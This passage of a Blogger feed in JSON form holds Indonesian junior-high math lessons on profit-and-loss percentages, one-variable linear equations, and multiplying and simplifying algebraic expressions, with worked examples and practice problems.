dir=\"ltr\"\u003E\u0026nbsp;* Langkah 2: Masukkan ke rumus persen.\u003C\/p\u003E\u003Cp dir=\"ltr\"\u003E\u0026nbsp;\u0026nbsp;\u0026nbsp;%Rugi = (200.000 \/ 2.000.000) x 100%\u003C\/p\u003E\u003Cp dir=\"ltr\"\u003E\u0026nbsp;\u0026nbsp;\u0026nbsp;%Rugi = 0,1 x 100% = 10%.\u003C\/p\u003E\u003Cbr\u003E\u003Cp dir=\"ltr\"\u003ELatihan Soal (Tahap 2)\u003C\/p\u003E\u003Cp dir=\"ltr\"\u003E1. Seorang penjual buah membeli satu keranjang mangga dengan harga Rp200.000. Setelah dijual habis, ia mendapatkan uang Rp250.000. Berapa persentase keuntungan penjual tersebut?\u003C\/p\u003E\u003Cbr\u003E\u003Cp dir=\"ltr\"\u003E2. Ibu membeli sebuah oven seharga Rp500.000. Setelah dipakai sebulan, Ibu ingin menggantinya dan menjual oven tersebut seharga Rp400.000. Berapa persen kerugian yang dialami Ibu?\u003C\/p\u003E\u003Cbr\u003E\u003Cp dir=\"ltr\"\u003E3. Seorang pemilik toko mainan membeli sebuah robot-robotan seharga Rp80.000. Ia ingin mendapatkan keuntungan sebesar 25%. Berapa rupiah keuntungan yang diinginkan pemilik toko tersebut?\u003C\/p\u003E\u003Cbr\u003E\u003Cp dir=\"ltr\"\u003E3. Sebuah koperasi sekolah membeli satu pak buku tulis seharga Rp50.000. Jika koperasi tersebut menjual buku dengan keuntungan 15%, berapakah harga jual seluruh buku tersebut?\u003C\/p\u003E\u003Cbr\u003E\u003Cp dir=\"ltr\"\u003E5. Seorang pedagang sayur rugi sebesar 5% dari modalnya yang sebesar Rp300.000. Berapa harga jual sayuran tersebut?\u003C\/p\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/www.danlajanto.com\/feeds\/9008602369435819908\/comments\/default","title":"Post Comments"},{"rel":"replies","type":"text/html","href":"https:\/\/www.danlajanto.com\/2026\/01\/persentase-untung-rugi.html#comment-form","title":"0 Comments"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/2891662037805571285\/posts\/default\/9008602369435819908"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/2891662037805571285\/posts\/default\/9008602369435819908"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.danlajanto.com\/2026\/01\/persentase-untung-rugi.html","title":"PERSENTASE UNTUNG RUGI"}],"author":[{"name":{"$t":"Dan Lajanto"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/02767262530620457528"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"32","height":"32","src":"\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgd3s_1h4y44e-CH2T2_yG6OQjyl8VdkiYieLiAYZZ3SBbcuS2qmKG-Ys7NmFARpMpgk9WRHJvyEkKNwx-Dkwk-wYGs15AFT6tbQHDT5VpAnumcxfflMOA02O1QE3PS3zw\/s220\/Dan+Ok.jpg"}}],"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-2891662037805571285.post-5480284647533464149"},"published":{"$t":"2025-10-18T10:52:00.001+07:00"},"updated":{"$t":"2025-10-18T10:52:17.632+07:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"KONSEP"}],"title":{"type":"text","$t":"PERSAMAAN LINEAR SATU VARIABEL (PLSV)"},"content":{"type":"html","$t":"\u003Cp dir=\"ltr\" id=\"docs-internal-guid-59573a82-7fff-38c6-30a3-9c8048feaa3d\"\u003EPERSAMAAN LINEAR SATU VARIABEL (PLSV)\u003C\/p\u003E\u003Ch3 dir=\"ltr\"\u003EA. Pengertian Persamaan Linear Satu Variabel\u003C\/h3\u003E\u003Col\u003E\u003Cli aria-level=\"1\" dir=\"ltr\"\u003E\u003Cp dir=\"ltr\" role=\"presentation\"\u003EPersamaan adalah kalimat matematika yang menggunakan tanda sama dengan (=).\u003Cbr\u003E Contoh:\u003Cbr\u003E 2x + 3 = 7\u003Cbr\u003E\u003Cbr\u003E\u003C\/p\u003E\u003C\/li\u003E\u003Cli aria-level=\"1\" dir=\"ltr\"\u003E\u003Cp dir=\"ltr\" role=\"presentation\"\u003ELinear berarti pangkat tertinggi dari variabelnya adalah 1.\u003Cbr\u003E Contoh:\u003Cbr\u003E x + 5 = 9 (pangkat tertinggi dari x adalah 1)\u003Cbr\u003E\u003Cbr\u003E\u003C\/p\u003E\u003C\/li\u003E\u003Cli aria-level=\"1\" dir=\"ltr\"\u003E\u003Cp dir=\"ltr\" role=\"presentation\"\u003ESatu variabel berarti hanya ada satu huruf (variabel) yang digunakan.\u003Cbr\u003E Contoh:\u003Cbr\u003E 3x – 2 = 10 (variabelnya hanya x)\u003Cbr\u003E\u003Cbr\u003E\u003C\/p\u003E\u003C\/li\u003E\u003C\/ol\u003E\u003Cp dir=\"ltr\"\u003EJadi, Persamaan Linear Satu Variabel (PLSV) adalah persamaan yang hanya memiliki satu variabel dengan pangkat tertinggi 1, dan menggunakan tanda sama dengan (=).\u003C\/p\u003E\u003Cp dir=\"ltr\"\u003EB. Bentuk Umum PLSV\u003C\/p\u003E\u003Cp dir=\"ltr\"\u003EBentuk umum:\u003Cbr\u003E ax + b = c\u003C\/p\u003E\u003Cp dir=\"ltr\"\u003Edengan:\u003C\/p\u003E\u003Cul\u003E\u003Cli aria-level=\"1\" dir=\"ltr\"\u003E\u003Cp dir=\"ltr\" role=\"presentation\"\u003Ea, b, dan c adalah bilangan real\u003C\/p\u003E\u003C\/li\u003E\u003Cli aria-level=\"1\" dir=\"ltr\"\u003E\u003Cp dir=\"ltr\" role=\"presentation\"\u003Ea ≠ 0\u003C\/p\u003E\u003C\/li\u003E\u003Cli aria-level=\"1\" dir=\"ltr\"\u003E\u003Cp dir=\"ltr\" role=\"presentation\"\u003Ex adalah variabel\u003C\/p\u003E\u003C\/li\u003E\u003C\/ul\u003E\u003Cp dir=\"ltr\"\u003EContoh bentuk umum:\u003C\/p\u003E\u003Cul\u003E\u003Cli aria-level=\"1\" dir=\"ltr\"\u003E\u003Cp dir=\"ltr\" role=\"presentation\"\u003E2x + 3 = 7\u003C\/p\u003E\u003C\/li\u003E\u003Cli aria-level=\"1\" dir=\"ltr\"\u003E\u003Cp dir=\"ltr\" role=\"presentation\"\u003E5x – 4 = 11\u003C\/p\u003E\u003C\/li\u003E\u003Cli aria-level=\"1\" dir=\"ltr\"\u003E\u003Cp dir=\"ltr\" role=\"presentation\"\u003Ex + 8 = 15\u003C\/p\u003E\u003C\/li\u003E\u003C\/ul\u003E\u003Cp dir=\"ltr\"\u003EC. Tujuan Menyelesaikan PLSV\u003C\/p\u003E\u003Cp dir=\"ltr\"\u003ETujuan utama adalah menemukan nilai variabel (biasanya x) yang membuat persamaan menjadi benar.\u003C\/p\u003E\u003Cp dir=\"ltr\"\u003ED. Langkah-langkah Menyelesaikan PLSV\u003C\/p\u003E\u003Col\u003E\u003Cli aria-level=\"1\" dir=\"ltr\"\u003E\u003Cp dir=\"ltr\" role=\"presentation\"\u003EHilangkan tanda kurung (jika ada).\u003C\/p\u003E\u003C\/li\u003E\u003Cli aria-level=\"1\" dir=\"ltr\"\u003E\u003Cp dir=\"ltr\" role=\"presentation\"\u003EPindahkan suku-suku yang memuat variabel ke satu sisi, dan suku-suku bilangan ke sisi lainnya.\u003Cbr\u003E Saat memindahkan, tanda operasi berubah (dari + menjadi –, dari – menjadi +).\u003C\/p\u003E\u003C\/li\u003E\u003Cli aria-level=\"1\" dir=\"ltr\"\u003E\u003Cp dir=\"ltr\" role=\"presentation\"\u003ESederhanakan sehingga variabel tinggal sendiri.\u003C\/p\u003E\u003C\/li\u003E\u003Cli aria-level=\"1\" dir=\"ltr\"\u003E\u003Cp dir=\"ltr\" role=\"presentation\"\u003EHitung nilai variabelnya.\u003C\/p\u003E\u003C\/li\u003E\u003C\/ol\u003E\u003Cp dir=\"ltr\"\u003EE. Contoh dan Pembahasan\u003C\/p\u003E\u003Ch4 dir=\"ltr\"\u003EContoh 1\u003C\/h4\u003E\u003Cp dir=\"ltr\"\u003ETentukan nilai x dari persamaan:\u003Cbr\u003E 2x + 3 = 7\u003C\/p\u003E\u003Cp dir=\"ltr\"\u003EPenyelesaian:\u003C\/p\u003E\u003Cul\u003E\u003Cli aria-level=\"1\" dir=\"ltr\"\u003E\u003Cp dir=\"ltr\" role=\"presentation\"\u003E2x + 3 = 7\u003Cbr\u003E Pindahkan 3 ke kanan → 2x = 7 - 3\u003C\/p\u003E\u003C\/li\u003E\u003Cli aria-level=\"1\" dir=\"ltr\"\u003E\u003Cp dir=\"ltr\" role=\"presentation\"\u003E2x = 4\u003Cbr\u003E Bagi kedua sisi dengan 2 → x = 4 \u00F7 2\u003C\/p\u003E\u003C\/li\u003E\u003Cli aria-level=\"1\" dir=\"ltr\"\u003E\u003Cp dir=\"ltr\" role=\"presentation\"\u003Ex = 2\u003C\/p\u003E\u003C\/li\u003E\u003C\/ul\u003E\u003Cp dir=\"ltr\"\u003ECek: 2(2) + 3 = 4 + 3 = 7 ✔️\u003C\/p\u003E\u003Cp dir=\"ltr\"\u003EJadi, nilai x adalah 2.\u003C\/p\u003E\u003Cp dir=\"ltr\"\u003EContoh 2\u003C\/p\u003E\u003Cp dir=\"ltr\"\u003ETentukan nilai x dari:\u003Cbr\u003E 5x - 4 = 11\u003C\/p\u003E\u003Cp dir=\"ltr\"\u003EPenyelesaian:\u003C\/p\u003E\u003Cul\u003E\u003Cli aria-level=\"1\" dir=\"ltr\"\u003E\u003Cp dir=\"ltr\" role=\"presentation\"\u003E5x - 4 = 11\u003Cbr\u003E Pindahkan -4 ke kanan → 5x = 11 + 4\u003C\/p\u003E\u003C\/li\u003E\u003Cli aria-level=\"1\" dir=\"ltr\"\u003E\u003Cp dir=\"ltr\" role=\"presentation\"\u003E5x = 15\u003Cbr\u003E Bagi kedua sisi dengan 5 → x = 15 \u00F7 5\u003C\/p\u003E\u003C\/li\u003E\u003Cli aria-level=\"1\" dir=\"ltr\"\u003E\u003Cp dir=\"ltr\" role=\"presentation\"\u003Ex = 3\u003C\/p\u003E\u003C\/li\u003E\u003C\/ul\u003E\u003Cp dir=\"ltr\"\u003EContoh 3 (dengan tanda negatif)\u003C\/p\u003E\u003Cp dir=\"ltr\"\u003ETentukan nilai x dari:\u003Cbr\u003E 8 - 3x = 2\u003C\/p\u003E\u003Cp dir=\"ltr\"\u003EPenyelesaian:\u003C\/p\u003E\u003Cul\u003E\u003Cli aria-level=\"1\" dir=\"ltr\"\u003E\u003Cp dir=\"ltr\" role=\"presentation\"\u003E8 - 3x = 2\u003Cbr\u003E Pindahkan 8 ke kanan → -3x = 2 - 8\u003C\/p\u003E\u003C\/li\u003E\u003Cli aria-level=\"1\" dir=\"ltr\"\u003E\u003Cp dir=\"ltr\" role=\"presentation\"\u003E-3x = -6\u003Cbr\u003E Bagi kedua sisi dengan -3 → x = (-6) \u00F7 (-3)\u003C\/p\u003E\u003C\/li\u003E\u003Cli aria-level=\"1\" dir=\"ltr\"\u003E\u003Cp dir=\"ltr\" role=\"presentation\"\u003Ex = 2\u003C\/p\u003E\u003C\/li\u003E\u003C\/ul\u003E\u003Cp dir=\"ltr\"\u003EContoh 4 (dengan pecahan)\u003C\/p\u003E\u003Cp dir=\"ltr\"\u003ETentukan nilai x dari:\u003Cbr\u003E x\/2 + 5 = 9\u003C\/p\u003E\u003Cp dir=\"ltr\"\u003EPenyelesaian:\u003C\/p\u003E\u003Cul\u003E\u003Cli aria-level=\"1\" dir=\"ltr\"\u003E\u003Cp dir=\"ltr\" role=\"presentation\"\u003Ex\/2 + 5 = 9\u003Cbr\u003E Pindahkan 5 ke kanan → x\/2 = 9 - 5\u003C\/p\u003E\u003C\/li\u003E\u003Cli aria-level=\"1\" dir=\"ltr\"\u003E\u003Cp dir=\"ltr\" role=\"presentation\"\u003Ex\/2 = 4\u003Cbr\u003E Kalikan kedua sisi dengan 2 → x = 4 × 2\u003C\/p\u003E\u003C\/li\u003E\u003Cli aria-level=\"1\" dir=\"ltr\"\u003E\u003Cp dir=\"ltr\" role=\"presentation\"\u003Ex = 8\u003C\/p\u003E\u003C\/li\u003E\u003C\/ul\u003E\u003Cp dir=\"ltr\"\u003EContoh 5 (melibatkan tanda kurung)\u003C\/p\u003E\u003Cp dir=\"ltr\"\u003ETentukan nilai x dari:\u003Cbr\u003E 3(x - 2) = 9\u003C\/p\u003E\u003Cp dir=\"ltr\"\u003EPenyelesaian:\u003C\/p\u003E\u003Cul\u003E\u003Cli aria-level=\"1\" dir=\"ltr\"\u003E\u003Cp dir=\"ltr\" role=\"presentation\"\u003EHilangkan tanda kurung → 3x - 6 = 9\u003C\/p\u003E\u003C\/li\u003E\u003Cli aria-level=\"1\" dir=\"ltr\"\u003E\u003Cp dir=\"ltr\" role=\"presentation\"\u003EPindahkan -6 ke kanan → 3x = 9 + 6\u003C\/p\u003E\u003C\/li\u003E\u003Cli aria-level=\"1\" dir=\"ltr\"\u003E\u003Cp dir=\"ltr\" role=\"presentation\"\u003E3x = 15\u003C\/p\u003E\u003C\/li\u003E\u003Cli aria-level=\"1\" dir=\"ltr\"\u003E\u003Cp dir=\"ltr\" role=\"presentation\"\u003EBagi kedua sisi dengan 3 → x = 15 \u00F7 3\u003C\/p\u003E\u003C\/li\u003E\u003Cli aria-level=\"1\" dir=\"ltr\"\u003E\u003Cp dir=\"ltr\" role=\"presentation\"\u003Ex = 5\u003C\/p\u003E\u003C\/li\u003E\u003C\/ul\u003E\u003Cp dir=\"ltr\"\u003EF. Penerapan PLSV dalam Soal Cerita\u003C\/p\u003E\u003Ch4 dir=\"ltr\"\u003EContoh Soal Cerita\u003C\/h4\u003E\u003Cp dir=\"ltr\"\u003EUmur Rina adalah 3 tahun lebih tua dari umur Dita. Jika jumlah umur mereka adalah 17 tahun, berapakah umur Dita?\u003C\/p\u003E\u003Cp dir=\"ltr\"\u003EPenyelesaian: Misalkan umur Dita = x tahun\u003Cbr\u003E Maka umur Rina = x + 3\u003C\/p\u003E\u003Cp dir=\"ltr\"\u003EJumlah umur mereka = 17\u003Cbr\u003E → x + (x + 3) = 17\u003Cbr\u003E → 2x + 3 = 17\u003Cbr\u003E → 2x = 17 - 3\u003Cbr\u003E → 2x = 14\u003Cbr\u003E → x = 14 \u00F7 2\u003Cbr\u003E → x = 7\u003C\/p\u003E\u003Cp dir=\"ltr\"\u003EJadi, umur Dita = 7 tahun\u003Cbr\u003E Umur Rina = 10 tahun\u003C\/p\u003E\u003Cp dir=\"ltr\"\u003EG. Latihan Soal\u003C\/p\u003E\u003Col\u003E\u003Cli aria-level=\"1\" dir=\"ltr\"\u003E\u003Cp dir=\"ltr\" role=\"presentation\"\u003Ex + 7 = 10\u003C\/p\u003E\u003C\/li\u003E\u003Cli aria-level=\"1\" dir=\"ltr\"\u003E\u003Cp dir=\"ltr\" role=\"presentation\"\u003E3x – 5 = 16\u003C\/p\u003E\u003C\/li\u003E\u003Cli aria-level=\"1\" dir=\"ltr\"\u003E\u003Cp dir=\"ltr\" role=\"presentation\"\u003E4x + 9 = 21\u003C\/p\u003E\u003C\/li\u003E\u003Cli aria-level=\"1\" dir=\"ltr\"\u003E\u003Cp dir=\"ltr\" role=\"presentation\"\u003E7x – 2 = 19\u003C\/p\u003E\u003C\/li\u003E\u003Cli aria-level=\"1\" dir=\"ltr\"\u003E\u003Cp dir=\"ltr\" role=\"presentation\"\u003E2(x + 3) = 10\u003C\/p\u003E\u003C\/li\u003E\u003Cli aria-level=\"1\" dir=\"ltr\"\u003E\u003Cp dir=\"ltr\" role=\"presentation\"\u003E5x – 7 = 18\u003C\/p\u003E\u003C\/li\u003E\u003Cli aria-level=\"1\" dir=\"ltr\"\u003E\u003Cp dir=\"ltr\" role=\"presentation\"\u003E(x \/ 3) + 4 = 9\u003C\/p\u003E\u003C\/li\u003E\u003Cli aria-level=\"1\" dir=\"ltr\"\u003E\u003Cp dir=\"ltr\" role=\"presentation\"\u003E6x + 4 = 22\u003C\/p\u003E\u003C\/li\u003E\u003Cli aria-level=\"1\" dir=\"ltr\"\u003E\u003Cp dir=\"ltr\" role=\"presentation\"\u003E9x – 5 = 22\u003C\/p\u003E\u003C\/li\u003E\u003Cli aria-level=\"1\" dir=\"ltr\"\u003E\u003Cp dir=\"ltr\" role=\"presentation\"\u003E4(x – 2) = 12\u003C\/p\u003E\u003C\/li\u003E\u003C\/ol\u003E\u003Cbr\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/www.danlajanto.com\/feeds\/5480284647533464149\/comments\/default","title":"Post Comments"},{"rel":"replies","type":"text/html","href":"https:\/\/www.danlajanto.com\/2025\/10\/persamaan-linear-satu-variabel-plsv.html#comment-form","title":"0 Comments"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/2891662037805571285\/posts\/default\/5480284647533464149"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/2891662037805571285\/posts\/default\/5480284647533464149"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.danlajanto.com\/2025\/10\/persamaan-linear-satu-variabel-plsv.html","title":"PERSAMAAN LINEAR SATU VARIABEL (PLSV)"}],"author":[{"name":{"$t":"Dan Lajanto"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/02767262530620457528"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"32","height":"32","src":"\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgd3s_1h4y44e-CH2T2_yG6OQjyl8VdkiYieLiAYZZ3SBbcuS2qmKG-Ys7NmFARpMpgk9WRHJvyEkKNwx-Dkwk-wYGs15AFT6tbQHDT5VpAnumcxfflMOA02O1QE3PS3zw\/s220\/Dan+Ok.jpg"}}],"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-2891662037805571285.post-7429417767160198463"},"published":{"$t":"2025-09-13T13:11:00.001+07:00"},"updated":{"$t":"2025-09-13T13:11:36.307+07:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"KONSEP"}],"title":{"type":"text","$t":"Materi: Perkalian Bentuk Aljabar (Kelas 7 SMP)"},"content":{"type":"html","$t":"\u003Cp dir=\"ltr\" id=\"docs-internal-guid-60faec20-7fff-6d99-c4e9-c202fca46bd1\"\u003EMateri: Perkalian Bentuk Aljabar (Kelas 7 SMP)\u003C\/p\u003E\u003Ch3 dir=\"ltr\"\u003EA. Pengertian dan Sifat\u003C\/h3\u003E\u003Col\u003E\u003Cli aria-level=\"1\" dir=\"ltr\"\u003E\u003Cp dir=\"ltr\" role=\"presentation\"\u003EPengertian\u003Cbr\u003E Perkalian bentuk aljabar adalah proses mengalikan suku-suku aljabar, bisa berupa:\u003C\/p\u003E\u003C\/li\u003E\u003Cul\u003E\u003Cli aria-level=\"2\" dir=\"ltr\"\u003E\u003Cp dir=\"ltr\" role=\"presentation\"\u003EKonstantanya saja (bilangan),\u003C\/p\u003E\u003C\/li\u003E\u003Cli aria-level=\"2\" dir=\"ltr\"\u003E\u003Cp dir=\"ltr\" role=\"presentation\"\u003EVariabel, atau\u003C\/p\u003E\u003C\/li\u003E\u003Cli aria-level=\"2\" dir=\"ltr\"\u003E\u003Cp dir=\"ltr\" role=\"presentation\"\u003EBentuk aljabar berupa suku lebih dari satu seperti (x + a) atau (ax + b) .\u003C\/p\u003E\u003C\/li\u003E\u003C\/ul\u003E\u003Cli aria-level=\"1\" dir=\"ltr\"\u003E\u003Cp dir=\"ltr\" role=\"presentation\"\u003ESifat-sifat operasi:\u003C\/p\u003E\u003C\/li\u003E\u003Cul\u003E\u003Cli aria-level=\"2\" dir=\"ltr\"\u003E\u003Cp dir=\"ltr\" role=\"presentation\"\u003EKomutatif: a × b = b × a\u003C\/p\u003E\u003C\/li\u003E\u003Cli aria-level=\"2\" dir=\"ltr\"\u003E\u003Cp dir=\"ltr\" role=\"presentation\"\u003EAsosiatif: a × (b × c) = (a × b) × c\u003C\/p\u003E\u003C\/li\u003E\u003Cli aria-level=\"2\" dir=\"ltr\"\u003E\u003Cp dir=\"ltr\" role=\"presentation\"\u003EDistributif terhadap penjumlahan\/pengurangan:\u003Cbr\u003E a × (b + c) = a·b + a·c\u003Cbr\u003E a × (b – c) = a·b – a·c\u003C\/p\u003E\u003C\/li\u003E\u003C\/ul\u003E\u003C\/ol\u003E\u003Cp dir=\"ltr\"\u003EB. Jenis Perkalian\u003C\/p\u003E\u003Ch4 dir=\"ltr\"\u003E1. Perkalian Variabel dengan Konstanta\u003C\/h4\u003E\u003Cp dir=\"ltr\"\u003EContoh:\u003C\/p\u003E\u003Cul\u003E\u003Cli aria-level=\"1\" dir=\"ltr\"\u003E\u003Cp dir=\"ltr\" role=\"presentation\"\u003E3x × 4 = (3 × 4)x = 12x\u003C\/p\u003E\u003C\/li\u003E\u003Cli aria-level=\"1\" dir=\"ltr\"\u003E\u003Cp dir=\"ltr\" role=\"presentation\"\u003E3y × (–2) = (3 × –2)y = –6y\u003C\/p\u003E\u003C\/li\u003E\u003C\/ul\u003E\u003Ch4 dir=\"ltr\"\u003E2. Perkalian Antar Variabel\u003C\/h4\u003E\u003Cp dir=\"ltr\"\u003EContoh:\u003C\/p\u003E\u003Cul\u003E\u003Cli aria-level=\"1\" dir=\"ltr\"\u003E\u003Cp dir=\"ltr\" role=\"presentation\"\u003E3x × 6y = (3 × 6)xy = 18xy\u003C\/p\u003E\u003C\/li\u003E\u003Cli aria-level=\"1\" dir=\"ltr\"\u003E\u003Cp dir=\"ltr\" role=\"presentation\"\u003Ex × y × z = xyz\u003C\/p\u003E\u003C\/li\u003E\u003C\/ul\u003E\u003Ch4 dir=\"ltr\"\u003E3. Perkalian Bentuk Aljabar dengan Konstanta (Distributif)\u003C\/h4\u003E\u003Cp dir=\"ltr\"\u003EContoh:\u003C\/p\u003E\u003Cul\u003E\u003Cli aria-level=\"1\" dir=\"ltr\"\u003E\u003Cp dir=\"ltr\" role=\"presentation\"\u003E2(3x + 4y) = 2·3x + 2·4y = 6x + 8y\u003C\/p\u003E\u003C\/li\u003E\u003C\/ul\u003E\u003Ch4 dir=\"ltr\"\u003E4. Perkalian Dua Bentuk Aljabar (Distributif Lengkap)\u003C\/h4\u003E\u003Cp dir=\"ltr\"\u003EContoh:\u003C\/p\u003E\u003Cul\u003E\u003Cli aria-level=\"1\" dir=\"ltr\"\u003E\u003Cp dir=\"ltr\" role=\"presentation\"\u003E(x + 1)(x + 2) = x·x + x·2 + 1·x + 1·2 = x² + 2x + x + 2 = x² + 3x + 2\u003C\/p\u003E\u003C\/li\u003E\u003C\/ul\u003E\u003Ch2 dir=\"ltr\"\u003EContoh Soal dan Pembahasan\u003C\/h2\u003E\u003Col\u003E\u003Cli aria-level=\"1\" dir=\"ltr\"\u003E\u003Cp dir=\"ltr\" role=\"presentation\"\u003EPerkalian Variabel-Konstanta\u003Cbr\u003EHitung: 5 × (x + 10)\u003Cbr\u003E Jawab: = 5·x + 5·10 = 5x + 50\u003C\/p\u003E\u003C\/li\u003E\u003Cli aria-level=\"1\" dir=\"ltr\"\u003E\u003Cp dir=\"ltr\" role=\"presentation\"\u003EDistributif terhadap Pengurangan\u003Cbr\u003EHitung: 7(x – 6)\u003Cbr\u003E Jawab: = 7·x – 7·6 = 7x – 42\u003C\/p\u003E\u003C\/li\u003E\u003Cli aria-level=\"1\" dir=\"ltr\"\u003E\u003Cp dir=\"ltr\" role=\"presentation\"\u003EPerkalian Dua Binom (suku dua)\u003Cbr\u003EHitung: (x + 1)(x + 3)\u003Cbr\u003E Jawab: = x·x + x·3 + 1·x + 1·3 = x² + 3x + x + 3 = x² + 4x + 3\u003C\/p\u003E\u003C\/li\u003E\u003Cli aria-level=\"1\" dir=\"ltr\"\u003E\u003Cp dir=\"ltr\" role=\"presentation\"\u003ESoal dari kumpulan soal\u003Cbr\u003E (3x + 2)(2x – 1)\u003Cbr\u003E Jawab: = 3x·2x + 3x·(–1) + 2·2x + 2·(–1) = 6x² – 3x + 4x – 2 = 6x² + x – 2\u003Cbr\u003E\u003Cbr\u003E\u003C\/p\u003E\u003C\/li\u003E\u003C\/ol\u003E\u003Cp dir=\"ltr\"\u003ELatihan Soal Tambahan\u003C\/p\u003E\u003Col\u003E\u003Cli aria-level=\"1\" dir=\"ltr\"\u003E\u003Cp dir=\"ltr\" role=\"presentation\"\u003EHitung hasil perkalian: 4(x + 5)\u003C\/p\u003E\u003C\/li\u003E\u003Cli aria-level=\"1\" dir=\"ltr\"\u003E\u003Cp dir=\"ltr\" role=\"presentation\"\u003ETentukan hasil dari: (2x + 3)(4x + 5)\u003C\/p\u003E\u003C\/li\u003E\u003Cli aria-level=\"1\" dir=\"ltr\"\u003E\u003Cp dir=\"ltr\" role=\"presentation\"\u003E(x – 1)(x + 1) — apa jenis bentuknya?\u003C\/p\u003E\u003C\/li\u003E\u003Cli aria-level=\"1\" dir=\"ltr\"\u003E\u003Cp dir=\"ltr\" role=\"presentation\"\u003EHitung: 5a(3b + 4a)\u003C\/p\u003E\u003C\/li\u003E\u003Cli aria-level=\"1\" dir=\"ltr\"\u003E\u003Cp dir=\"ltr\" role=\"presentation\"\u003ECerita: Sebuah persegi panjang panjangnya (p + 2) dan lebarnya (p – 3). Tulis perkalian aljabarnya dan sederhanakan.\u003C\/p\u003E\u003C\/li\u003E\u003C\/ol\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/www.danlajanto.com\/feeds\/7429417767160198463\/comments\/default","title":"Post Comments"},{"rel":"replies","type":"text/html","href":"https:\/\/www.danlajanto.com\/2025\/09\/materi-perkalian-bentuk-aljabar-kelas-7.html#comment-form","title":"0 Comments"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/2891662037805571285\/posts\/default\/7429417767160198463"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/2891662037805571285\/posts\/default\/7429417767160198463"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.danlajanto.com\/2025\/09\/materi-perkalian-bentuk-aljabar-kelas-7.html","title":"Materi: Perkalian Bentuk Aljabar (Kelas 7 SMP)"}],"author":[{"name":{"$t":"Dan Lajanto"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/02767262530620457528"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"32","height":"32","src":"\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgd3s_1h4y44e-CH2T2_yG6OQjyl8VdkiYieLiAYZZ3SBbcuS2qmKG-Ys7NmFARpMpgk9WRHJvyEkKNwx-Dkwk-wYGs15AFT6tbQHDT5VpAnumcxfflMOA02O1QE3PS3zw\/s220\/Dan+Ok.jpg"}}],"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-2891662037805571285.post-9201059107379171957"},"published":{"$t":"2025-09-09T14:24:00.001+07:00"},"updated":{"$t":"2025-09-09T14:24:16.126+07:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"KONSEP"}],"title":{"type":"text","$t":"MENYEDERHANAKAN BENTUK ALJABAR (PENJUMLAHAN DAN PENGURANGAN)"},"content":{"type":"html","$t":"\u003Cp dir=\"ltr\" id=\"docs-internal-guid-5a82170c-7fff-8768-7811-ad8f862fbfeb\"\u003EMateri Aljabar Kelas 7\u003C\/p\u003E\u003Cp dir=\"ltr\"\u003ETopik: Menyederhanakan, Penjumlahan, dan Pengurangan Bentuk Aljabar\u003C\/p\u003E\u003Cp dir=\"ltr\"\u003E\u003C\/p\u003E\u003Chr\u003E\u003Cp\u003E\u003C\/p\u003E\u003Ch2 dir=\"ltr\"\u003E1. Menyederhanakan Bentuk Aljabar\u003C\/h2\u003E\u003Ch3 dir=\"ltr\"\u003EPengertian\u003C\/h3\u003E\u003Cp dir=\"ltr\"\u003EMenyederhanakan bentuk aljabar artinya menggabungkan suku-suku sejenis.\u003Cbr\u003E Suku sejenis adalah suku yang mempunyai variabel dan pangkat variabel yang sama.\u003Cbr\u003E Contoh:\u003C\/p\u003E\u003Cul\u003E\u003Cli aria-level=\"1\" dir=\"ltr\"\u003E\u003Cp dir=\"ltr\" role=\"presentation\"\u003E3x dan 5x → sejenis\u003C\/p\u003E\u003C\/li\u003E\u003Cli aria-level=\"1\" dir=\"ltr\"\u003E\u003Cp dir=\"ltr\" role=\"presentation\"\u003E2a² dan 7a² → sejenis\u003C\/p\u003E\u003C\/li\u003E\u003Cli aria-level=\"1\" dir=\"ltr\"\u003E\u003Cp dir=\"ltr\" role=\"presentation\"\u003E4x dan 6y → tidak sejenis\u003C\/p\u003E\u003C\/li\u003E\u003C\/ul\u003E\u003Ch3 dir=\"ltr\"\u003EContoh\u003C\/h3\u003E\u003Col\u003E\u003Cli aria-level=\"1\" dir=\"ltr\"\u003E\u003Cp dir=\"ltr\" role=\"presentation\"\u003ESederhanakan: 3x + 5x\u003Cbr\u003E → suku sejenis, jadi (3 + 5)x = 8x\u003Cbr\u003E\u003Cbr\u003E\u003C\/p\u003E\u003C\/li\u003E\u003Cli aria-level=\"1\" dir=\"ltr\"\u003E\u003Cp dir=\"ltr\" role=\"presentation\"\u003ESederhanakan: 2a + 3b + 4a\u003Cbr\u003E → gabungkan suku a: (2a + 4a) + 3b = 6a + 3b\u003Cbr\u003E\u003Cbr\u003E\u003C\/p\u003E\u003C\/li\u003E\u003Cli aria-level=\"1\" 